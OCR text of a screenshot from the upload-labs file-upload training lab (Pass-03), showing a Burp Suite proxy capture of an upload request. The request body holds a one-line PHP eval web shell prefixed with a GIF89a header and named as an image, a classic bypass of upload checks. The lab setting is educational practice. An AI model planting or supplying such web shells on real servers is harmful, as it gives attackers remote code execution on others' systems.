 upload-labs
192.168.1.109/uploadlabs/uploa
不安全
192.168.1.109/uploadlabs/Pass-03/index.php
书签工具栏 WEBSITES GR_BLOG
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个
上传区
请选择要
选择文件
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title
2552 https://suggestion.baidu.c... GET /su?wd=&action=opensearch&ie... ✓ 200 202 JSON
2549 http://192.168.1.109 GET /uploadlabs/upload/2020041720... 200 309 text png
2548 http://192.168.1.109 POST /uploadlabs/Pass-03/index.php ✓ 200 4210 HTML php upload-labs
2546 http://192.168.1.109 POST /uploadlabs/Pass-03/index.php ✓ 200 4209 HTML php upload-labs
2544 http://192.168.1.109 POST /uploadlabs/Pass-03/index.php ✓ 200 4209 HTML php upload-labs
Request Response
Raw Params Headers Hex
Content-Disposition: form-data; name="upload_file"; filename="as.png"
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryd6xnE0v7gxkiADVB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryd6xnE0v7gxkiADVB--
< + > Type a search term 0 matches
画板 签到 答题卡 画中画 举手 预览 工具
Copyright @ 2018 ~ 2020 by